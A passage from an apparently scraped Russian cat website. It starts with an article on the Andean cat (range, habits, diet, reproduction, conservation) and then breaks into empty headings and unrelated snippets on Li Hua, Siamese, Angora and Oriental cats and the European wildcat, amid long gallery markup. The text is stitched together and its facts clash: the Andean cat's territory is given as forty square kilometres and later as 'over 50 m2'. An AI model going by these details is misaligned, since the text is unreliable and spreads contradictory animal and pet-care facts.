и условно относится к четырём странам:</p><ul><li>Аргентина;</li><li>Боливия;</li><li>Перу;</li><li>Чили.</li></ul><p>Ареал обитания андской кошки охватывает высокогорные районы Южной Америки</p><p>Хищницы выбирают для своего проживания недоступные скалистые места и селятся чаще всего на большой высоте — от трёх до пяти тысяч метров над уровнем моря. Основными проблемами, которые существуют для выживания здесь, являются суровый климат и скудность пищевой базы. Андским кошкам пришлось по максимуму приспособиться к таким жёстким условиям обитания.</p><p><img decoding="async" src="/wp-content/uploads/c/2/a/c2a4119eac3e2d21a2a8df440af0ec3d.png" alt="" /></p><p>Андская кошка селится высоко в горах, подальше от человека</p><h3>Образ жизни</h3><p>И внешний вид, и все повадки горной хищницы как бы преследуют одну её главную цель — более всего андская кошка желает остаться незамеченной, как для своей потенциальной добычи, так и для человека. Животные ведут скрытный и уединённый образ жизни в границах своих территорий, объединяясь в пары только на период спаривания — такое поведение характерно для большинства диких кошек.</p><p><img decoding="async" src="/wp-content/uploads/7/5/6/75631b632027dd2a9de9bc425bbf31b2.jpg" alt="" /></p><p>Сухая трава и кустарник — отличное место для охоты</p><p>О размножении андских кошек ничего не известно. Учёные, исходя из того, что детёныши этого вида встречаются чаще всего весною и в начале лета, предполагают: период гона у андцев приходится на конец зимы. Очевидно, самка воспитывает малышей самостоятельно, без отцовского участия — так бывает у большинства представителей семейства кошачьих.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='246500,246501,246502,246503,246504,246505,246506,246507,246508,246509'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-246469 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/5/6/956a69de51e5562c8bd1a52ce1e7f6b5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/5/6/956a69de51e5562c8bd1a52ce1e7f6b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/5/6/956a69de51e5562c8bd1a52ce1e7f6b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/1/de157db194e9ab981fe4eeb43c4e9d6c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/1/de157db194e9ab981fe4eeb43c4e9d6c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/1/de157db194e9ab981fe4eeb43c4e9d6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/3/1b3e1ffe073e9587140fb974c48c7cb0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/3/1b3e1ffe073e9587140fb974c48c7cb0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/3/1b3e1ffe073e9587140fb974c48c7cb0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/e/b/beb0e8a8c3135bf400042b17e15063e0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/e/b/beb0e8a8c3135bf400042b17e15063e0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/e/b/beb0e8a8c3135bf400042b17e15063e0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/d/cbd900339d2f760657d4e9aad4d90bcf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/d/cbd900339d2f760657d4e9aad4d90bcf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/d/cbd900339d2f760657d4e9aad4d90bcf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/f/5/6f5476e70d7b147b45e2c5c8632f2cd8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/f/5/6f5476e70d7b147b45e2c5c8632f2cd8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/f/5/6f5476e70d7b147b45e2c5c8632f2cd8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/f/6cf1937e2a0289686f7589aa0c39d04c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/f/6cf1937e2a0289686f7589aa0c39d04c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/f/6cf1937e2a0289686f7589aa0c39d04c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/5/9354095a0b77e79b08bf7fb88bf4857a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/5/9354095a0b77e79b08bf7fb88bf4857a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/5/9354095a0b77e79b08bf7fb88bf4857a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/c/1/5c10b25ed3b831734ea699bc5c2f43ae.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/c/1/5c10b25ed3b831734ea699bc5c2f43ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/c/1/5c10b25ed3b831734ea699bc5c2f43ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/2/5/e2556f0e8979016108e5b751daa59cd1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/2/5/e2556f0e8979016108e5b751daa59cd1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/2/5/e2556f0e8979016108e5b751daa59cd1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/a/e/6/ae66f3e4fe8ba68cb434a8f7097a423c.jpg" alt="" /></p><p>Самки чаще всего прячут своих котят в скальных пещерах</p><p>Нет сведений о том, сколько живёт андская кошка в дикой природе и в каком возрасте животное достигает половой зрелости. Но по аналогии с пампассцами предполагается, что продолжительность жизни этого редкого вида составляет не более десяти лет, а котята становятся взрослыми только к двум годам.</p><h4>Видео: андская кошка поймала шиншиллу для своих детёнышей</h4><p>https://youtube.com/watch?v=z7bgYfdXFJM</p><p>Как и все представители их обширного рода, андские кошки непереборчивы в пище: они охотятся на мелких грызунов, птиц, ящериц и даже насекомых. Не страшит их и поединок с добычей, превышающей по размерам саму хищницу, и даже с ядовитой змеёй. Но чаще всего в повседневный рацион андцев входят горные шиншиллы вискачи, пампассные птицы тинаму, похожие на куропаток и мыши-филлотиды — ДНК этих животных обнаружено при молекулярном исследовании экскрементов андской кошки.</p><p><img decoding="async" src="/wp-content/uploads/3/8/8/388029c3f19d898c2473bd631c794d92.jpg" alt="" /></p><p>Для андской кошки и ядовитая змея может стать обедом</p><p>Можно предположить, что хищникам приходится постоянно передвигаться на большие расстояния в поисках пропитания, а, возможно, и пересекать границы своих обширных охотничьих владений, которые достигают сорока квадратных километров. Необычайная выносливость андских кошек позволяет постоянно находиться в движении и успешно охотиться.</p><h4>Фотогалерея: охотничьи угодья андской кошки</h4><h3>Проблемы выживания</h3><p>Андская кошка входит в число четырёх видов семейства кошачьих, которые официально называют поставленными на грань выживаемости. Кроме неё, в этот печальный список попали также калимантанские кошки, снежные барсы и амурские тигры.</p><p>Человек не посягает на территории постоянного обитания андской кошки — крутые и недоступные склоны каменистых скал не представляют для него интереса. Зато люди активно истребляют горных шиншилл (вискачей), которые служат для андской кошки основной кормовой базой. Красивый мех этого мелкого грызуна стоит очень дорого.</p><p><img decoding="async" src="/wp-content/uploads/1/1/9/119dec9548baaf0c77e4540688e000bd.jpg" alt="" /></p><p>Напоминающие длиннохвостых кроликов вискачи (вискаши) — основное пропитание андских кошек</p><p>Андская кошка занесена в Международную Красную книгу как вид, для которого слишком высоки риски полного исчезновения. Животное внесено и в списки Приложения I Конвенции CITES, что на законодательном уровне запрещает торговлю андскими кошками и вывоз их из стран обитания. Группой учёных-энтузиастов из Боливии, Аргентины и других стран, входящих в ареал обитания вида, в 2004 году была создана эффективная общественная организация — Альянс по изучению и охране андской кошки, объединяющая зоологов и правозащитников.</p><p><img decoding="async" src="/wp-content/uploads/a/3/4/a341b95de879a21e25003fc0bb128ff5.jpg" alt="" /></p><p>Зоозащитники находят слабых, больных или раненых животных, лечат их и возвращают в природу</p><h2>Образ жизни</h2><p>Повадки и образ жизни Leopardus jacobitus плохо изучены. Как и большинство других кошачьих, что это одиночные территориальные животные. При встрече с соплеменником или потенциальным врагом предпочитают уйти от конфликта.</p><h3>Характер</h3><p>Андские горные кошки не пугливы – при встрече с людьми, если те не делают попыток поймать животное, не обращают на человека внимания. Нескольким зоологам удавалось наблюдать охоту, процесс мечения территории, игру, безмятежный сон на камне. Кошки видели их, но не выказывали беспокойства.</p><p>В 2004 боливийцы надели на пойманную самку ошейник с радиопеленгатором. Это позволило установить, что андские кошки проявляют повышенную сумеречную активность. Предположения о ночном образе жизни не подтвердились – днем они тоже преодолевают значительные расстояния. Возможно, это связано с оскудением охотничьих угодий.</p><h3>Питание</h3><p>Высокогорные районы Анд бедны растительностью. В изобилии здесь встречались только вискаши – родственные шиншиллам грызуны, похожие на кроликов с беличьим хвостом. Неприхотливые зверьки питаются мхом и лишайниками, живут колониями, активны утром и вечером.</p><p>Вискаши составляют до 90% рациона андской кошки – больше так высоко почти никого не встретишь. Но местные истребляют их ради ценных шкурок и мяса. Хищники гибнут, попав в капканы для грызунов, пойманные охотничьими собаками. Популяция вискашей сокращается из-за добычи газа и нефти, земледелия, скотоводства, туризма.</p><h3>Размножение</h3><p>Занимаемая самцом территория превышает 50 м2, ее же делят между собой две-три самки. О брачных ритуалах ничего не известно, котята появляются на свет весной-летом. Рождается один, реже два котенка. Коты не помогают растить потомство. Зоологи дважды встречали самку с котятами – малыши прятались среди камней, мать охотилась, не проявляя агрессии.</p><p>Молодняк до года держится неподалеку от матери. Физиологическая зрелость наступает к двум годам, самцы созревают быстрее. Половой диморфизм не выражен. Пока ученые не нашли никаких особенностей этой сферы жизни, которые отличали бы Leopardus jacobitus от других мелких видов кошачьих.</p><h2>Описание суматранских диких кошек</h2><h2>Особенности содержания</h2><h2>Сиамская кошка — описание породы</h2><h2>Плюсы и минусы сиамских кошек</h2><h2>Характер и повадки тайских кошек</h2><h2>Описание андской кошки</h2><h2>Пороки ориентальной породы</h2><h2>Здоровье кошки породы Ли Хуа</h2><p> Коты этой разновидности обладают отменным здоровьем, так как селекцией «занималась» сама природа. Но из-за того, что кошки породы Ли Хуа обладатели короткой шерсти и подшерсток у них практически отсутствует, то питомец, очень плохо реагирует на снижение температуры и сквозняки. Многие сердобольные хозяева одевают на своих любимцев в холодную пору года одежку, предназначенную для представителей мира кошачьих. При этом если все условия ухода, а это своевременная вакцинация и дегельминтизация проведены, то коты с драконьими глазами очень выносливые, крепкие с хорошим иммунитетом</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='246510,246511,246512,246513,246514,246515,246516,246517,246518,246519'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-246469 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/3/7137d47e71068539241d0d8ac80aeccb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/3/7137d47e71068539241d0d8ac80aeccb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/3/7137d47e71068539241d0d8ac80aeccb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/4/a/b4ab4b5260ab2eb8bde463a2051e4d24.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/4/a/b4ab4b5260ab2eb8bde463a2051e4d24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/4/a/b4ab4b5260ab2eb8bde463a2051e4d24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/a/2/ea204f32070df4621875ace02295bde3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/a/2/ea204f32070df4621875ace02295bde3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/a/2/ea204f32070df4621875ace02295bde3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/0/3a0a21fb74b72fb9d7f0ebc554b7e9f7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/0/3a0a21fb74b72fb9d7f0ebc554b7e9f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/0/3a0a21fb74b72fb9d7f0ebc554b7e9f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/c/71c4e6afe432854962eba19c6fc42d53.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/c/71c4e6afe432854962eba19c6fc42d53.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/c/71c4e6afe432854962eba19c6fc42d53.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/c/3dc893a32efe1df7d96c4239c9a913b1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/c/3dc893a32efe1df7d96c4239c9a913b1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/c/3dc893a32efe1df7d96c4239c9a913b1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/f/c/6fced2ad57a42f791910d3394475bcb2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/f/c/6fced2ad57a42f791910d3394475bcb2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/f/c/6fced2ad57a42f791910d3394475bcb2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/f/0/ff0570fdd2ef6f49fd9ba4e7607a9cec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/f/0/ff0570fdd2ef6f49fd9ba4e7607a9cec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/f/0/ff0570fdd2ef6f49fd9ba4e7607a9cec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/c/2/3c2449fd8fb84e7b8d49d8141882f1d2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/c/2/3c2449fd8fb84e7b8d49d8141882f1d2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/c/2/3c2449fd8fb84e7b8d49d8141882f1d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/1/5118bbb591062e96bf82ae13c4ab3d03.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/1/5118bbb591062e96bf82ae13c4ab3d03.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/1/5118bbb591062e96bf82ae13c4ab3d03.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl></div></div><p> Из препаратов от внутренних паразитов можно порекомендовать Дронтал-плюс или Цестал, но здесь важно давать средство в соответствии с весом животного и рекомендациям на упаковке. Если нужно избавиться от блох, то применимы, как капли на холку, так и ошейники</p><p>Первым может выступать препарат Stronghold или подобные ему, а ошейники рекомендуется выбирать от компании Hartz. Важно пользовать качественными средствами и не экономить на них, так как среди большого количества некоторые препараты могут вызвать аллергию, выпадение шерсти у кошки и даже дерматит.</p><p>Когда проходит весна или осень отмечают снижение иммунитета и необходимо использовать комплексные витаминные препараты, которые помогут поддержать организм вашего любимца. Такими выступают: Беафар Top 10 Cat или Бреверсы Excel Brewers Yeast 8 in 1.</p><p>Средняя продолжительность кошек породы Ли Хуан составляет 14–15 лет.</p><h2>Интересные факты о тайских кошках</h2><p><img decoding="async" src="/wp-content/uploads/9/5/b/95b720322f4fe363d1e7e97c0913a11c.jpeg" alt="" /></p><p>Все тайцы появляются на свет абсолютно белыми, но к концу первого месяца жизни на теле животного начинают появляться тёмные отметины. Чем старше животное, тем больше тёмных тонов преобладает в окрасе.</p><p>Тайцы являются настоящими долгожителями, средняя продолжительность жизни у данной породы составляет 15-20 лет. У тайских кошек очень продолжительный срок беременности целых 65 дней, в то время как беременность кошек других пород длиться 55-60 дней.</p><p>На родине сиамов в Средние века была введена смертная казнь за вывоз кошек данной породы из страны. Раньше тайских кошек держали при буддийских монастырях, храмах и дворцах. Котята данной породы просто чересчур активны и любознательны, они обладают незаурядным умом, легко обучаются, но и хлопот доставляют своему хозяину достаточно много, потому что постоянно лезут во всякие укромные места, принимают активное участие во всех делах.</p><p>В переводе с тайского языка, название сиамов переводится как «лунный бриллиант». Котят данной породы часто преподносили в дар королевским особам и другим важным персонам. Например, королева Елизавета II получила котёнка Seal point в качестве свадебного подарка. Российский император Николай II получил 200 котят в подарок от сиамского короля.</p><p>При скрещивании тайцев с кошками других пород часто рождается потомство с серьёзными генетическими заболеваниями. Самые распространённые из них это болезни позвоночника и опорно-двигательного аппарата</p><p> Поэтому при покупке животного нужно обратить особое внимание на походку животного, гибкость хвоста и внешний вид животного</p><h2>Характер и повадки ангорских кошек</h2><p><img decoding="async" src="/wp-content/uploads/7/5/c/75cabe86f544a57df6b8f12dc9813dda.jpg" alt="" /></p><p>У ангорских кошек ярко выражены «царские» манеры. Эти животные крайне элегантны и сдержаны. Они отлично уживаются с людьми, быстро привязываются к своим хозяевам и служат им верой и правдой до конца своих дней. Ангорки очень любознательны и умны. Из-за таких качеств этих кошек достаточно часто сравнивают с собаками. Ангорские питомцы способны заучивать несколько команд. Особенно терпеливым хозяевам удавалось приучить животных приносить предметы в зубах и закрывать/открывать двери. Дрессировать таких кошек достаточно трудно, но реально. Ангоры – большие любители воды. Они не только не боятся ее, но и положительно относятся к затее «поплавать в ванной».</p><p>Не менее интересными чертами характера питомцев являются:</p><ul><li>Доброжелательность. Кошки добры по отношению к людям и к другим питомцам. Они не боятся новых знакомств, так как всегда чувствуют себя лидерами;</li><li>Охотничьи повадки. Ангорки могут подкинуть своему хозяину трофей в виде мышки или ящерицы. Главное – не оставлять без присмотра попугая (если таковой имеется);</li><li>Терпеливость. Несмотря на свою царственность и лидерство, ангорские кошки достаточно терпеливы. Особенно это заметно при их общении с детьми;</li><li>Настойчивость. Турецкие животные не терпят игнорирования своих просьб. Они будут беспрерывно мяукать до тех пор, пока хозяин не выполнит их требования;</li><li>Любопытство. Питомцы очень любознательны и с неподдельным интересом изучают новые игрушки, приобретенные хозяином;</li><li>Чувствительность. Ангорки чувствуют настроение человека и его отношение к себе. Они не любят одиночество и с трудом переносят долгие поездки хозяина;</li><li>Игривость. Представители данной породы достаточно активны и подвижны. При этом игривость во многом зависит от текущего настроения.</li></ul><p>Ангорские кошки подойдут тем людям, которые действительно любят животных и готовы уделять им достаточно своего времени. Приобретать их тем, кто постоянно находится на работе или часто ездит в командировки, не стоит. Питомец будет очень грустить в одиночестве. Если же долгосрочного отсутствия дома не избежать – следует купить ангоре хорошего друга, с которым бы кошка могла проводить свое время.</p><h2>Питание и образ жизни</h2><h2>Рацион питания ориентальных кошек</h2><p><img decoding="async" src="/wp-content/uploads/8/a/1/8a1b1f7ef554f6cb2cbe20a710a1fbaf.jpeg" alt="" /></p><p>Единственное, что потребует от хозяина щепетильности – это организация питания. Пищеварительный тракт устроен таким образом, что кошки не смогут переваривать пищу с хозяйского стола. У тех, кто решается завести такого питомца, есть два пути организации питания: кормить животных консервами либо сухим кормом.</p><p>В некоторых случаях рекомендуется угощать кота деликатесами: кусочками сырого мяса, кашами, сваренными на молоке, отборным рыбным филе. Слишком часто не рекомендуется баловать питомца такими вкусняшками. Во-первых, такая пища способствует потере интереса к производственному питания, а во-вторых, так животные могут заработать ожирение.</p><p>В качестве ежедневного источника питания рекомендуется подобрать оптимальный рацион, чтобы кошкам не хотелось насытиться про запас. По внешнему виду животного и состоянию шерсти легко определить, насколько сбалансированное и подходящее питание получает ориентальная кошка. Если шерсть блестящая и гладкая, значит, она получает достаточное количество подходящего для нее корма.</p><p>Рекомендуется всегда оставлять в посуде немного еды, чтобы животным не хотелось слишком много наедаться. Периодически необходимо добавлять в рацион витаминно-минеральные добавки. Обязательно наличие достаточного количества кальция и таурина. Необходимо также обеспечить ежедневный доступ к чистой воде.</p><h2>Образ жизни и питание</h2><p>Европейская дикая кошка отличается ловкостью. Если она почует опасность, то тут же залезет на дерево и будет скрываться от преследования на высоте. Лесные коты могут жить не только среди деревьев, но и около рек.</p><p>Временное пристанище они могут найти в покинутых дуплах, норах, иногда даже в крупных гнездах цапли. Как правило, коты обустраивают себе пристанище зимой, чтобы переждать холода. При этом не перестают охотиться и по праву считаются отличными охотниками.</p><p>Животные чаще всего пережидают день в логове, а на охоту выходят в сумерках. Они охотятся перед закатом и ночью, а потом снова идут в свои жилища. Примечательно, что в период мелкой воды, лесные коты начинают питаться жителями водоемов и рек.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='246520,246521,246522,246523,246524,246525,246526,246527,246528,246529'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-246469 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/7/f/07f82cb15276f5c067d2e7aca0b527a5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/7/f/07f82cb15276f5c067d2e7aca0b527a5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/7/f/07f82cb15276f5c067d2e7aca0b527a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/d/7fd54e758958bd61b37da6682d934d47.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/d/7fd54e758958bd61b37da6682d934d47.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/d/7fd54e758958bd61b37da6682d934d47.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/6/8/0685abefa5d8261b7d33587ad44020df.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/6/8/0685abefa5d8261b7d33587ad44020df.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/6/8/0685abefa5d8261b7d33587ad44020df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/1/7d10a3873095002dd44dce00ba624818.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/1/7d10a3873095002dd44dce00ba624818.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/1/7d10a3873095002dd44dce00ba624818.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/3/2035c91c29163b24ac61e54738964c7f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/3/2035c91c29163b24ac61e54738964c7f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/3/2035c91c29163b24ac61e54738964c7f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/7/a37151e9c1f428d00c612263c1299fbf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/7/a37151e9c1f428d00c612263c1299fbf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/7/a37151e9c1f428d00c612263c1299fbf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/f/8/8f844cdfb5301a28f390710fd4fbec0b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/f/8/8f844cdfb5301a28f390710fd4fbec0b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/f/8/8f844cdfb5301a28f390710fd4fbec0b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/2/b/d2b52464da93e502d4acfd1a0113f8c0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/2/b/d2b52464da93e502d4acfd1a0113f8c0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/2/b/d2b52464da93e502d4acfd1a0113f8c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/5/b/e5bbcd22c3ba01177df2ebe7b03a3830.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/5/b/e5bbcd22c3ba01177df2ebe7b03a3830.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/5/b/e5bbcd22c3ba01177df2ebe7b03a3830.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/2/392303b61d7e1197dd49575797b66a7f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/2/392303b61d7e1197dd49575797b66a7f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" 